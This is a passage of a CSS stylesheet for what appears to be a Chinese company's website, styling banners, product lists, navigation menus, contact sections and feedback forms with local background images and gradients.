    -webkit-background-size: cover;
    background-size: cover;
}

.banner_zhaoShang {
    background: url("/PC/images/banner_zhaoShang.jpg?v=3") no-repeat center;
    -webkit-background-size: cover;
    background-size: cover;
}

.banner_dingzhi {
    background: url("/PC/images/banner_oem.jpg?v=3") no-repeat center;
    -webkit-background-size: cover;
    background-size: cover;
}

.tb {
    display: table;
    width: 100%;
}

.tb .row {
    display: table-row;
}

.tb .td {
    display: table-cell;
}

.share_line_2 {
    background: url(/PC/images/line_1.png) no-repeat;
    -ms-background-position-x: center;
    background-position-x: center;
    height: 6px;
}

.x0 {
    background: url(/PC/images/x0.png) no-repeat center right;
}

.x1 {
    background: url(/PC/images/x1.png) no-repeat center right;
}

.x2 {
    background: url(/PC/images/x2.png) no-repeat center right;
}

.x3 {
    background: url(/PC/images/x3.png) no-repeat center right;
}

.x4 {
    background: url(/PC/images/x4.png) no-repeat center right;
}

.x5 {
    background: url(/PC/images/x5.png) no-repeat center right;
}

.foot {
}

.fb_2 .sub_left {
    float: left;
    width: 276px;
}

.fb_2 .sub_right {
    float: right;
    width: 276px;
}

.fb_2 input[type="text"], .fb_2 textarea {
    padding: 3px;
    border: 1px solid #339bfa;
}

.fb_2 textarea {
    width: 462px;
    min-height: 45px;
}

.fb_2 input[type="text"] {
    width: 268px;
}

.fb_2 .sub_one, .feedback_txt .sub_two {
    padding-bottom: 11px;
}

.feedback_txt input.Remark {
    width: 510px;
}

.feedback_txt .bt {
    line-height: 30px;
    border: 0;
    color: #fff;
    font-size: 14px;
    letter-spacing: 1px;
    cursor: pointer;
    width: 88px;
    height: 53px;
    text-align: center;
    background: #23a4fc;
    /* For browsers that do not support gradients */
    background: -webkit-linear-gradient(top, #40b7ff , #1193f9);
    /* For Safari 5.1 to 6.0 */
    background: -o-linear-gradient(bottom, #40b7ff, #1193f9);
    /* For Opera 11.1 to 12.0 */
    background: -moz-linear-gradient(bottom, #40b7ff, #1193f9);
    /* For Firefox 3.6 to 15 */
    background: linear-gradient(to bottom, #40b7ff , #1193f9);
    /* Standard syntax */
}

.feedback_txt input[type="submit"], .feedback_txt textarea {
    vertical-align: middle;
}

.hz_ico {
    padding-top: 45px;
    width: 866px;
    overflow: hidden;
}

.hz_ico ul.clear {
    background: url("/PC/images/bj_9.png") no-repeat;
    min-height: 30px;
    width: 900px;
    padding-top: 110px;
}

.hz_ico li {
    float: left;
    width: 120px;
    text-align: center;
    margin-right: 29px;
}

.a_video {
    min-height: 248px;
    background: url(/PC/images/video_bj.jpg?v=3) no-repeat center;
}

.a_video a.bt {
    display: block;
    min-height: 248px;
    background: url("/PC/images/bt.png") no-repeat center;
    cursor: pointer;
}

.a_video a.bt:hover {
    background: url("/PC/images/bt2.png") no-repeat center;
}

.hot_title {
    font-size: 28px;
    color: #006cb8;
    font-weight: bold;
}

.hot_list {
    padding-bottom: 25px;
}

.hot_list .dl_2 {
    padding-top: 30px;
    padding-bottom: 10px;
}

.hot_list dd.huo {
    background: url(/PC/images/bot6.png) no-repeat;
    -ms-background-position-y: 7px;
    background-position-y: 7px;
    text-indent: 25px;
}

.hot_list dd.newName a {
    font-size: 23px;
    text-decoration: none;
    line-height: 140%;
}

.hot_list dd.newName a:hover {
    color: #f50;
}

.hot_list dd.txt {
    font-size: 17px;
    padding: 10px 0;
    color: #666;
}

.hot_list dd.bot {
    min-height: 25px;
    background: url(/images_pc/hot.png) no-repeat center right;
}

.siteMap {
    padding-top: 75px;
}

.siteMap .title {
    font-size: 28px;
    font-weight: bold;
    color: #041146;
    line-height: 180%;
    text-align: center;
    text-transform: uppercase;
}

.siteMap .s_title {
    font-size: 17px;
    text-align: center;
    color: #000;
}

.siteMap .one, .siteMap .two, .siteMap .three, .siteMap .four, .siteMap .five, .siteMap .six {
    padding: 35px 0;
    border-bottom: 1px solid #ccc;
}

.siteMap .one {
    padding-top: 35px;
}

.siteMap .ul_1 {
    width: 1150px;
}

.siteMap li.c_1 {
    float: left;
    margin-right: 115px;
}

.siteMap a {
    color: #000;
    line-height: 200%;
}

.siteMap .t_1 a {
    font-size: 23px;
    color: #000;
    padding-left: 13px;
    border-left: 5px solid #041146;
}

.siteMap .s_1 a {
    font-size: 20px;
    color: #000;
}

.siteMap .two .t_2 a {
    font-size: 20px;
    color: #041146;
}

.siteMap li.last {
    float: right;
    margin: 0;
}

.siteMap .t_3 li {
    padding-left: 2px;
}

.siteMap .t_3 a {
    background: url(/PC/images/bot_7.png) no-repeat center left;
    padding-left: 10px;
    font-size: 15px;
    line-height: 180%;
}

.siteMap .two li.c_1 {
    margin-right: 43px;
    width: 340px;
}

/*瀑布流层*/
.waterfall {
    -moz-column-count: 3;
    /* Firefox */
    -webkit-column-count: 3;
    /* Safari 和 Chrome */
    column-count: 3;
    -moz-column-gap: 1em;
    -webkit-column-gap: 1em;
    column-gap: 1em;
}

/*一个内容层*/
.list_item {
    padding: 1em;
    margin: 0 0 1em 0;
    -moz-page-break-inside: avoid;
    -webkit-column-break-inside: avoid;
    break-inside: avoid;
}

/*.item img{*/
/*width: 100%;*/
/*margin-bottom:10px;*/
/*}*/
/*down*/
.down {
    padding-top: 75px;
    padding-bottom: 150px;
    background: url(/PC/images/bj_15.jpg?v=3) no-repeat center bottom;
}

.down .title {
    font-size: 28px;
    font-weight: bold;
    color: #041146;
    line-height: 180%;
    text-align: center;
    text-transform: uppercase;
}

.down .s_title {
    font-size: 17px;
    text-align: center;
    color: #000;
}

.down .two {
    padding: 35px 0;
}

.down .ul_1 {
    width: 1150px;
}

.down li.c_1 {
    float: left;
    margin-right: 115px;
}

.down a {
    color: #000;
    line-height: 200%;
}

.down .t_1 a {
    font-size: 23px;
    color: #000;
    padding-left: 13px;
    border-left: 5px solid #041146;
}

.down .two .t_2 a {
    font-size: 20px;
    color: #041146;
}

.down .t_3 li {
    padding-left: 2px;
}

.down .t_3 a {
    background: url(/PC/images/bot_7.png) no-repeat center left;
    padding-left: 10px;
    font-size: 15px;
    line-height: 180%;
}

.down .two li.c_1 {
    margin-right: 43px;
    width: 340px;
}

.prev_next {
    padding-bottom: 18px;
    font-size: 16px;
    padding-top: 13px;
}

.prev_next a {
    width: 280px;
    display: inline-block;
    vertical-align: middle;
    font-weight: normal;
}

.prev_next .sub_left, .prev_next .sub_right {
    width: 39%;
    line-height: 40px;
    padding: 0 23px;
    border-radius: 10px;
    font-size: 16px;
    padding-left: 5%;
    background: #f8f8f8;
}

.prev_next .sub_left {
}

.prev_next .sub_right {
}

.prev_next img {
    vertical-align: middle;
}

.prev_next li:hover, .prev_next li:hover a {
    color: #fff;
}

.prev_next li:hover {
}

.about_box {
    padding-bottom: 100px;
}

.about_box .ul_1 {
    width: 100%;
}

.about_box .ul_1 .left {
    width: 402px;
}

.about_box .ul_1 .right {
    width: 713px;
}

.about_box .ul_1 .right .huaCe {
    padding: 0;
}

.about_box .ul_1 .right .center {
    width: 100%;
}

.about_box .huaCe .one {
    padding: 0;
    display: inline-block;
    font-size: 25px;
    line-height: 35px;
    padding-right: 45px;
    background: url(/PC/images/shou.png) no-repeat center right;
    background-size: 25px;
}

.about_box .huaCe .two {
    padding: 0;
    padding-top: 5px;
    padding-bottom: 14px;
}

.about_box .huaCe .two .hc_video {
    min-height: 308px;
}

.about_box .huaCe .three {
    font-size: 17px;
    line-height: 40px;
}

.new_2 .r_3 {
    padding: 0 20px;
    border: 1px solid #ccc;
    margin-top: 35px;
    padding-bottom: 20px;
}

.new_2 .r_3 .right {
    padding-left: 30px;
    width: 273px;
}

.about2 {
    padding-top: 111px;
    padding-bottom: 85px;
}

.about2 .center {
    min-height: 550px;
    width: 1360px;
    background: url(/PC/images/about2.jpg?v=3) no-repeat center left;
}

.about2 .center .inline_width.clear .left {
    width: 430px;
}

.about2 .center .inline_width.clear .right {
    width: 755px;
    font-size: 18px !important;
    color: #041146;
    line-height: 150% !important;
    padding-top: 75px;
}

.about2 .center .inline_width.clear .right .txt_1 p {
    padding: 0;
    margin: 0;
    padding-bottom: 10px;
}

.about2 .center .inline_width.clear .right .txt_1 img {
    max-width: 100%;
}

.about2 .center .inline_width.clear .right .txt_2 a {
    color: #041146;
}

.kefu {
    padding-bottom: 80px;
    padding-top: 120px;
}

.kefu .center {
    border-top: 3px solid #339bfa;
}

.kefu .center .txt {
    padding: 15px 0;
    font-size: 18px;
    color: #339bfa;
    text-transform: uppercase;
}

.kefu .center .list.inline.clear {
    width: 100%;
}

.kefu .center .list.inline.clear a {
    width: 265px;
    min-height: 113px;
    float: left;
    background: #eee;
    border-radius: 5px;
    margin-right: 45px;
}

.kefu .center .list.inline.clear a .dl_1.inline.clear {
    padding-top: 13px;
    padding-left: 20px;
}

.kefu .center .list.inline.clear a .dl_1.inline.clear .sub_left img {
    border-radius: 200px;
    border: 2px solid #339bfa;
}

.kefu .center .list.inline.clear a .dl_1.inline.clear .sub_right {
    padding-left: 15px;
    padding-top: 10px;
    width: 139px;
    font-size: 14px;
}

.kefu .center .list.inline.clear a .dl_1.inline.clear .sub_right .s_txt {
    padding-top: 5px;
}

.f_emailBox {
    background: url(/PC/images/bj_15.jpg?v=3) no-repeat center;
    background-size: cover;
    min-height: 129px;
    color: #fff;
}

.f_emailBox input, .f_emailBox img {
    margin: 0;
    padding: 0;
    vertical-align: middle;
    border: 0;
}

.f_emailBox .center form .inline.clear {
    width: 100%;
    padding-top: 43px;
}

.f_emailBox .center form .inline.clear .l_1 {
    min-height: 46px;
    font-size: 22px;
    padding-left: 80px;
    background: url(/PC/images/6_01.png) no-repeat center left;
    line-height: 46px;
    min-width: 360px;
    text-transform: uppercase;
}

.f_emailBox .center form .inline.clear .l_2, .f_emailBox .center form .inline.clear .l_3 {
    padding-top: 5px;
}

.f_emailBox .center form .inline.clear input[type="text"] {
    width: 363px;
    line-height: 29px;
    height: 29px;
    background: #fff;
    padding: 5px;
}

.f_emailBox .center form .inline.clear .l_3 {
    cursor: pointer;
}

.f_emailBox .center form .inline.clear .right img {
    display: inline-block;
}

.f_emailBox .center form .inline.clear .right .bt_2 {
    color: #fff;
    height: 40px;
    min-width: 92px;
    text-align: center;
    background: #20242b;
    cursor: pointer;
}

.contact .r_1 {
    font-size: 22px;
    color: #444;
    line-height: 130%;
    padding: 80px 0;
}

.contact .r_1 .center .s_1 {
    padding-bottom: 60px;
    line-height: 150%;
}

.contact .r_1 .center .s_2 {
    padding-bottom: 30px;
}

.contact .r_1 .center .s_2 a {
    display: block;
    color: #339bfa;
    font-size: 19px;
    text-transform: uppercase;
    padding-left: 48px;
    background: url(/PC/images/email.png) no-repeat center left;
    line-height: 25px;
}

.contact .r_1 .center .s_3 {
    font-size: 21px;
}

.contact .r_1 .center .s_3 a {
    color: #339bfa;
    font-weight: bold;
}

.Team {
    padding: 80px 0;
}

.Team .content {
    padding-top: 50px;
}

.Team .content li {
    float: left;
    width: 590px;
    margin-right: 20px;
    line-height: 160%;
    padding: 15px 0;
}

.Team .content li:nth-child(2), .Team .content li:nth-child(4), .Team .content li:nth-child(6), .Team .content li:nth-child(8), .Team .content li:nth-child(10), .Team .content li:nth-child(12), .Team .content li:nth-child(14), .Team .content li:nth-child(16) {
    margin-right: 0;
}

.Team .content li img {
    width: 36px;
    height: 25px;
    padding: 0;
    margin: 0;
    border: 0;
    vertical-align: middle;
}

.Team .content li a {
    display: block;
    font-size: 18px;
}

.Team .content li a:hover {
    color: #339bfa;
}

.Team .content li a .sub_left {
    width: 285px;
}

.Team .content li a .sub_left .txt_1 {
    font-weight: bold;
    line-height: 25px;
}

.Team .content li a .sub_right {
    width: 300px;
    padding-left: 5px;
}

.contact .r_3 {
    padding-top: 50px;
    padding-bottom: 90px;
}

.contact .r_3 .center .inline_width.clear li {
    float: left;
    width: 350px;
    margin-right: 74px;
    text-align: center;
}

.contact .r_3 .center .inline_width.clear li:nth-child(3) {
    margin-right: 0;
}

.contact .r_3 .center .inline_width.clear li .s_1 {
    min-height: 53px;
    padding-bottom: 25px;
}

.contact .r_3 .center .inline_width.clear li .s_2 {
    font-size: 20px;
    line-height: 140%;
}

.contact .r_3 .center .inline_width.clear li .s_2 span {
    font-weight: bold;
    color: #339bfa;
}

.contact .r_3 .center .inline_width.clear li.box_1 .s_1 {
    background: url(/PC/images/c_1.png) no-repeat center top;
}

.contact .r_3 .center .inline_width.clear li.box_2 .s_1 {
    background: url(/PC/images/c_2.png) no-repeat center top;
}

.contact .r_3 .center .inline_width.clear li.box_3 .s_1 {
    background: url(/PC/images/c_3.png) no-repeat center top;
}

.fb_3 {
    background: url(/PC/images/bj2.png) repeat-x;
    background-position-y: -25px;
}

.fb_3 .center {
    min-height: 186px;
    background: #fff;
    border-radius: 13px;
}

.fb_3 .center form .ul_1.clear {
    padding-top: 68px;
    width: 90%;
    margin: auto 5%;
}

.fb_3 .center form .ul_1.clear .sub_left {
    margin-right: 62px;
}

.fb_3 input {
    vertical-align: middle;
    border-radius: 3px;
    border: 0;
}

.fb_3 input[type="text"] {
    padding: 5px 10px;
    border: 1px solid #ccc;
    width: 355px;
    height: 45px;
    color: #333;
    box-shadow: #eee 0px 0px 10px 5px inset;
    /* 内阴影 */
    background: #f9f9f9;
    font-size: 16px;
}

.fb_3 .bt {
    color: #fff;
    font-size: 18px;
    cursor: pointer;
    width: 200px;
    height: 55px;
    line-height: 55px;
    text-align: center;
    background: #03b1ad;
    /* For browsers that do not support gradients */
    background: -webkit-linear-gradient(left, #02b8ca , #03b0aa);
    /* For Safari 5.1 to 6.0 */
    background: -o-linear-gradient(right, #02b8ca, #03b0aa);
    /* For Opera 11.1 to 12.0 */
    background: -moz-linear-gradient(right, #02b8ca, #03b0aa);
    /* For Firefox 3.6 to 15 */
    background: linear-gradient(to right, #02b8ca , #03b0aa);
    /* Standard syntax */
}

.pdsList {
    padding: 100px 0;
}

.proNav {
    position: relative;
}

.proNav .left {
    width: 234px;
    height: 164px;
    background: url(/PC/images/bj7.png) no-repeat;
}

.proNav .left .box {
    width: 216px;
    height: 149px;
    text-align: center;
    display: table-cell;
    vertical-align: middle;
    padding-top: 10px;
    padding-left: 6px;
}

.proNav .left .box .one {
    font-size: 25px;
    color: #fff;
    font-weight: bold;
}

.proNav .left .box .two {
    font-size: 22px;
    color: #59c3db;
}

.proNav .right {
    width: 965px;
    padding-top: 30px;
}

.proNav .right .navList li {
    border-right: 1px dashed #fff;
    border-left: 1px dashed #1b5d80;
    width: 138px;
    padding: 0 10px;
    float: left;
    text-align: center;
}

.proNav .right .navList li a {
    color: #fff;
    font-size: 18px;
    display: block;
    padding: 5px 0;
    border-top: 1px dashed #fff;
    border-bottom: 1px dashed #1b5d80;
}

.proNav .right .navList li a p {
    margin: 0;
    line-height: 34px;
    padding-top: 1px;
}

.proNav .right .navList li a:hover p {
    background: url(/PC/images/bj8.png) no-repeat;
    border-radius: 5px;
}

.proNav .right .navList li:nth-child(1), .proNav .right .navList li:nth-child(7), .proNav .right .navList li:nth-child(13), .proNav .right .navList li:nth-child(19) {
    border-left: 0;
}

.proNav .right .navList li:nth-child(6), .proNav .right .navList li:nth-child(12), .proNav .right .navList li:nth-child(18), .proNav .right .navList li:nth-child(24) {
    border-right: 0;
}

.proNav .right .navList li:nth-child(1) a, .proNav .right .navList li:nth-child(2) a, .proNav .right .navList li:nth-child(3) a, .proNav .right .navList li:nth-child(4) a, .proNav .right .navList li:nth-child(5) a, .proNav .right .navList li:nth-child(6) a {
    border-top: 0;
}

.proNav .right .navList li:nth-child(13) a, .proNav .right .navList li:nth-child(14) a, .proNav .right .navList li:nth-child(15) a, .proNav .right .navList li:nth-child(16) a, .proNav .right .navList li:nth-child(17) a, .proNav .right .navList li:nth-child(18) a {
    border-bottom: 0;
}

.pdsList .list {
    overflow: hidden;
    padding-top: 100px;
}

.pdsList .list .box {
    width: 1200px;
    overflow: hidden;
}

.pdsList .list .ul_1 {
    width: 1300px;
}

.pdsList .list .item {
    float: left;
    width: 362px;
    margin-right: 57px;
    margin-bottom: 40px;
    text-align: center;
}

.pdsList .list .item .item_box {
    min-height: 442px;
    background: #eee;
}

.pdsList .list .item .pic {
    text-align: center;
}

.pdsList .list .item img {
    width: 360px;
    height: 360px;
    margin: 0;
    padding: 0;
    border: 1px solid #ccc;
}

.pdsList .list .item .txt {
    min-height: 103px;
}

.pdsList .list .item .proName {
    display: block;
    line-height: 50px;
    font-size: 19px;
    color: #444;
}

.pdsList .list .item .txt_2 {
    font-size: 14px;
    padding: 30px;
    padding-top: 0;
    padding-bottom: 20px;
    line-height: 190%;
}

.pdsList .list .item .s_txt a {
    display: inline-block;
    width: 103px;
    text-align: center;
    line-height: 31px;
    margin: 0;
    padding: 0;
    color: #666;
}

.pdsList .list .item .s_txt a.more {
    border: 1px solid #ccc;
    border-top-left-radius: 50px;
    border-bottom-left-radius: 50px;
    background: #fff;
    border-right: 0;
}

.pdsList .list .item:hover .s_txt a.more {
    background: #03b1b0;
    border: 1px solid #03b1b0;
    color: #fff;
}

.pdsList .list .item .s_txt a.dingzhi {
    background: #fff;
    border: 1px solid #ccc;
    border-top-right-radius: 50px;
    border-bottom-right-radius: 50px;
}

.pdsList .list .item .s_txt a.dingzhi:hover {
    background: #03b1b0;
    border: 1px solid #03b1b0;
    color: #fff;
}

.shareTitle5 {
    background: url(/PC/images/t5.png) no-repeat;
    min-height: 55px;
    line-height: 45px;
}

.shareTitle5 span {
    display: inline-block;
    vertical-align: top;
}

.shareTitle5 .s_1 {
    font-size: 24px;
    color: #2495b8;
    margin-left: 31px;
    width: 123px;
    text-align: center;
}

.shareTitle5 .s_2 {
    color: #fff;
    font-size: 19px;
    letter-spacing: 1px;
    line-height: 45px;
    margin-left: 13px;
}

@media screen and (min-width: 1200px) {
}

@media screen and (min-width: 1300px) {
}

@media screen and (min-width: 1800px) {
}

.i_pro {
    padding: 80px 0;
    padding-top: 50px;
    min-height: 890px;
    background: url(/PC/images/bj_pro.jpg?v=3) no-repeat center top;
    background-size: cover;
}

.i_pro .center .content {
    padding-top: 40px;
}

.i_pro .center .content .bigNav {
}

.i_pro .center .content .bigNav .clear li {
    float: left;
    width: 400px;
    line-height: 70px;
}

.i_pro .center .content .bigNav .clear li a {
    font-size: 20px;
    font-weight: bold;
    color: #f55319;
    display: block;
    text-indent: 65px;
}

.i_pro .center .content .bigNav .clear li.s_1 a {
    background: url(/PC/images/a_1.png) no-repeat;
}

.i_pro .center .content .bigNav .clear li.s_2 a {
    background: url(/PC/images/a_2.png) no-repeat;
}

.i_pro .center .content .bigNav .clear li.s_3 a {
    background: url(/PC/images/a_3.png) no-repeat;
}

.i_pro .center .content .bigNav .clear li.first a, .i_pro .center .content .bigNav .clear li.s_1:hover a {
    color: #fff;
    background: url(/PC/images/h_1.png) no-repeat;
}

.i_pro .center .content .bigNav .clear li.s_2:hover a {
    color: #fff;
    background: url(/PC/images/h_2.png) no-repeat;
}

.i_pro .center .content .bigNav .clear li.s_3:hover a {
    color: #fff;
    background: url(/PC/images/h_3.png) no-repeat;
}

.i_pro .center .content .box {
    border-top: 1px solid #fff;
}

.i_pro .center .content .box .smallNav {
    background: url(/PC/images/navSbj.png);
}

.i_pro .center .content .box .smallNav .s_ul {
    width: 95%;
    margin: 0 2.5%;
}

.i_pro .center .content .box .smallNav .s_ul li {
    width: 14.2%;
    text-align: center;
    float: left;
    border-bottom: 1px solid #559ace;
    padding: 10px 0;
    line-height: 30px;
}

.i_pro .center .content .box .smallNav .s_ul li a {
    display: block;
    color: #fff;
    font-size: 16px;
}

.i_pro .center .content .box .smallNav .s_ul li a:hover {
    color: #f55319;
    background: #fff;
    border-radius: 3px;
}

.i_pro .content .box .list {
    width: 1200px;
    overflow: hidden;
}

.i_pro .content .box .list ul.clear {
    width: 1250px;
}

.i_pro .content .box .list .item {
    float: left;
    min-height: 319px;
    width: 285px;
    margin-right: 20px;
    background: url(/PC/images/pro_bj.png) no-repeat;
    text-align: center;
    padding-top: 8px;
}

.i_pro .content .box .list .item:hover {
    background: url(/PC/images/pro_hbj.png) no-repeat;
}

.i_pro .content .box .list .item a {
    display: block;
    text-align: center;
    color: #666;
    font-size: 17px;
}

.i_pro .content .box .list .item a p, .i_pro .content .box .list .item a span {
    display: block;
}

.i_pro .content .box .list .item a img {
}

.i_pro .content .box .list .item a p {
    margin: 0;
    padding-top: 5px;
}

/* Star foot fast */
.shareLine {
    background: url(/PC/images/line.jpg?v=3) no-repeat center;
    min-height: 9px;
}

.in_title {
    background: url(/PC/images/cBj.png) repeat-x bottom center;
    padding-bottom: 12px;
}

.in_title .center .s_Nav {
    text-align: center;
    font-size: 21px;
    padding-top: 50px;
    font-weight: bold;
}

.in_title .center .s_Nav a {
    color: #1ca4ba;
    padding-bottom: 15px;
    display: inline-block;
    vertical-align: middle;
    border-bottom: 2px solid #fff;
    padding-top: 65px;
}

.in_title .center .s_Nav a:hover {
    color: #ff7e30;
    border-bottom: 2px solid #ff7e30;
}

.in_title .center .s_Nav a.s_1 {
    background: url(/PC/images/aIco_1.png) no-repeat center top;
}

.in_title .center .s_Nav a.s_2 {
    background: url(/PC/images/aIco_2.png) no-repeat center top;
}

.in_title .center .s_Nav a.s_3 {
    background: url(/PC/images/aIco_3.png) no-repeat center top;
}

.in_title .center .s_Nav a.s_4 {
    background: url(/PC/images/aIco_4.png) no-repeat center top;
}

.in_title .center .s_Nav a.s_1:hover {
    background: url(/PC/images/aIcoH_1.png) no-repeat center top;
}

.in_title .center .s_Nav a.s_2:hover {
    background: url(/PC/images/aIcoH_2.png) no-repeat center top;
}

.in_title .center .s_Nav a.s_3:hover {
    background: url(/PC/images/aIcoH_3.png) no-repeat center top;
}

.in_title .center .s_Nav a.s_4:hover {
    background: url(/PC/images/aIcoH_4.png) no-repeat center top;
}

.friendLink {
    color: #aaa;
}

.friendLink a {
    color: #aaa;
}

.left_shareTitle {
    background: url(/PC/images/cpto1.jpg) no-repeat;
    height: 152px;
    font-size: 25px;
    color: #fff;
    font-weight: bold;
}

.left_shareTitle .txt_1 {
    font-size: 20px;
    font-weight: bold;

    padding-top: 28px;
    padding-bottom: 2px;
    letter-spacing: 2px;
}

.left_shareTitle .txt_2 {
    font-size: 12px;
    text-transform: uppercase;
    transform: scale(0.8);
    transform-origin: left;
    white-space: nowrap;
}

.typeNav .content {
    background: #fff;
    font-size: 16px;
    border: 2px solid #009ca8;
    border-top: 0;
    border-bottom-right-radius: 8px;
    border-bottom-left-radius: 8px;
}

.typeNav .content a {
    display: block;
}

.typeNav .content .bigNav {
}

.typeNav .content .bigNav a {
    font-weight: bold;
    background: url(/PC/images/a_bj.png) no-repeat center;
    font-size: 18px;
    color: #fff;
    text-align: center;
    line-height: 66px;
}

.typeNav .content .bigNav a p {
    margin: 0;
    padding: 0;
}

.typeNav .content .smallNav {
    width: 305px;
    display: table;
    margin: 0 auto;
}

.typeNav .content .smallNav p {
    display: table-row;
}

.typeNav .content .smallNav a {
    font-size: 16px;
    color: #088f98;
    line-height: 39px;
    display: table-cell;
    width: 50%;
    text-indent: 20px;
    background: url(/PC/images/bot_1.png) no-repeat center left;
}

.typeNav .content .smallNav a:hover {
    color: #ff7510;
    font-weight: bold;
    background: url(/PC/images/bot_1_h.png) no-repeat center left;
}

.fuWu {
    background: url(/PC/images/ys.jpg?v=3) no-repeat center top;
    min-height: 982px;
}

.fuWu .one {
    font-size: 30px;
    color: #0099a5;
    font-weight: bold;
    text-align: center;
    padding-top: 48px;
    padding-right: 15px;
    min-height: 70px;
    line-height: 43px;
}

.fuWu .two {
    color: #fff;
    font-size: 19px;
    text-align: center;
    line-height: 25px;
}

.fuWu ul {
    color: #fff;
}

.fuWu .bigTxt {
    padding-bottom: 10px;
}

.fuWu .left {
    padding-top: 2px;
}

.fuWu .left .bigTxt {
    padding-left: 53px;
}

.fuWu .right .bigTxt {
    padding-right: 53px;
    text-align: right;
}

.fuWu .bigTxt .cn {
    font-weight: bold;
    font-size: 24px;
    line-height: 31px;
}

.fuWu .bigTxt .en {
    font-family: 'CheltenhamITCbyBT-Bold';
    font-size: 14px;
    color: #ffc946;
    letter-spacing: 1px;
}

.fuWu .smallTxt {
    font-size: 17px;
    background: url(/PC/images/bot_6.png) no-repeat center left;
    padding-left: 15px;
    line-height: 30px;
    background-position-y: 8px;
}

.fuWu .smallTxt span {
    color: #ffc946;
}

.liuCheng {
    min-height: 473px;
    padding-top: 50px;
    background: url(/PC/images/bj_liucheng.jpg?v=3) no-repeat center bottom;
}

.liuCheng .center .title {
    color: #fff;
    text-align: center;
}

.liuCheng .center .title .s_t .txt_1 {
    font-size: 30px;
    font-weight: bold;
    padding-top: 102px;
    padding-right: 30px;
}

.liuCheng .center .title .s_t .txt_2 {
    font-size: 19px;
    line-height: 35px;
    padding-top: 23px;
}

.liuCheng .center .content {
    color: #fff;
    font-size: 23px;
    padding-top: 144px;
}

.liuCheng .center .content .ul_1.inline_width.clear li {
    float: left;
    width: 109px;
    text-align: center;
    margin-right: 73px;
}

.f_nav {
    font-size: 18px;
    border-top: 1px solid #eee;
}

.f_nav li {
    float: left;
}

.f_nav li.logo_li {
    width: 210px;
    min-height: 30px;
    border: 0;
}

.f_nav li a {
    display: block;
    width: 132px;
    text-align: center;
    border-right: 1px solid #eee;
    line-height: 70px;
}

.f_nav li.last a {
    background: none;
}

.f_nav li a:hover {
    font-weight: bold;
    color: #0076c0;
}

.typeNav_2 .sContent {
    background: url(/PC/images/cp_left.jpg) no-repeat;
    background-size: 8px 100%;
    background-color: #fff;
}

.typeNav_2 .sContent .ul_8 {
    background: url(/PC/images/cp_right.jpg) no-repeat right top;
    background-size: 10px 100%;
    background-position-x: 233px;
}

.typeNav_2 .sContent a {
    display: block;
}

.typeNav_2 .sContent .bigNav {
    position: relative;
}

.leftNew .content .bigNav {
    margin: 0;
    margin-bottom: 15px;
    min-height: 55px;
    line-height: 55px;
    background: url(/PC/images/leftNav_01.png) no-repeat center top;
}

.leftNew .content .bigNav:hover, .leftNew .content .curNav {
    background: url(/PC/images/leftNav_02.png) no-repeat center top;
}

.typeNav_2 .sContent .bigNav a {
    display: block;
    font-size: 16px;
    line-height: 55px;
    margin: 0 9px;
    border-bottom: 1px solid #eee;
}

.left_call {
}

.left_call .two {
    padding-top: 11px;
    padding-right: 10px;
}

.left_call .two, .left_call .two p, .left_call .two span {
    font-size: 16px !important;
    color: #333 !important;
    line-height: 180% !important;
}

.left_call .two p {
    margin: 0 !important;
    padding: 3px 0;
    padding-left: 30px;
    background: url(/PC/images/leftBot3.png) no-repeat center left;
    background-position-x: 15px;
    background-position-y: 13px;
}

.leftNew .content .bigNav a {
    color: #333;
    text-indent: 60px;
    font-size: 18px;
    line-height: 55px;
}

.typeNav_2 .sContent .bigNav a p {
    margin: 0;
    padding: 0;
}

.typeNav_2 .sContent .smallNav {
    background: url(/PC/images/leftBot3.png) no-repeat center left;
    background-position-x: 48px;
}

.typeNav_2 .sContent .smallNav:hover,.typeNav_2 .sContent .curSNav {
}

.typeNav_2 .sContent .smallNav a {
    font-size: 16px;
    line-height: 40px;
    display: block;
}

.typeNav_2 .sContent .smallNav:hover a,.typeNav_2 .sContent .curSNav a {
    color: #ff7301;
}

.typeNav_2 .sContent li.last {
    margin-bottom: 20px;
    padding: 8px 0;
}

.typeNav_2 .sContent li.last a {
    background: #f55319;
    color: #fff;
    text-indent: 0;
    text-align: center;
    width: 60%;
    margin: 0 auto;
    line-height: 35px;
}

.typeNav_2 .sContent .smallNav .sub_nav {
    position: absolute;
    z-index: 99;
    left: 224px;
    top: 0px;
    width: 180px;
    display: none;
    border: 1px solid #f55319;
    border-radius: 5px;
    background: #fff;
    padding: 10px;
}

.typeNav_2 .sContent .smallNav .sub_nav a {
    background: none;
    text-align: center;
    text-indent: 0;
}

.typeNav_2 .sContent .smallNav .sub_nav a:hover {
    background: #fe9a24;
    border-radius: 5px;
}

.txt_jianBian {
    position: relative;
    color: #006f77;
}

.txt_jianBian:before {
    content: attr(text);
    position: absolute;
    z-index: 10;
    color: #28b9c3;
    -webkit-mask: linear-gradient(to bottom, #006f77, transparent );
}

.in_fuWu {
    min-height: 643px;
    padding-bottom: 55px;
}

.in_fuWu .one {
    font-size: 30px;
    color: #0099a5;
    font-weight: bold;
    text-align: center;
    padding-top: 44px;
    min-height: 70px;
    padding-left: 11px;
    line-height: 43px;
}

.in_fuWu .two {
    color: #fff;
    font-size: 19px;
    text-align: center;
    line-height: 25px;
}

.in_fuWu ul {
    color: #fff;
}

.in_fuWu .bigTxt {
    padding-bottom: 10px;
}

.in_fuWu .sub_left {
    padding-top: 2px;
}

.in_fuWu .sub_left .bigTxt {
    padding-left: 72px;
}

.in_fuWu .sub_right .bigTxt {
    padding-right: 74px;
    text-align: right;
    padding-top: 2px;
}

.in_fuWu .bigTxt .cn {
    font-weight: bold;
    font-size: 24px;
    line-height: 31px;
}

.in_fuWu .bigTxt .en {
    font-family: 'CheltenhamITCbyBT-Bold';
    font-size: 14px;
    color: #ffc946;
    letter-spacing: 1px;
}

.typeFangAn .content {
    background: #fff;
    font-size: 16px;
    border: 2px solid #009ca8;
    border-top: 0;
    border-bottom-right-radius: 8px;
    border-bottom-left-radius: 8px;
}

.typeFangAn .content a {
    display: block;
}

.typeFangAn .content .bigNav {
}

.typeFangAn .content .bigNav a {
    font-weight: bold;
    background: url(/PC/images/a_bj2.png) no-repeat center;
    font-size: 18px;
    color: #fff;
    text-align: center;
    line-height: 66px;
}

.typeFangAn .content .bigNav a p {
    margin: 0;
    padding: 0;
}

.typeFangAn .content .smallNav {
    width: 224px;
    margin: 0 auto;
}

.typeFangAn .content .smallNav p {
    margin: 0;
    padding: 0;
}

.typeFangAn .content .smallNav a {
    font-size: 17px;
    color: #088f98;
    line-height: 39px;
    display: block;
    text-indent: 61px;
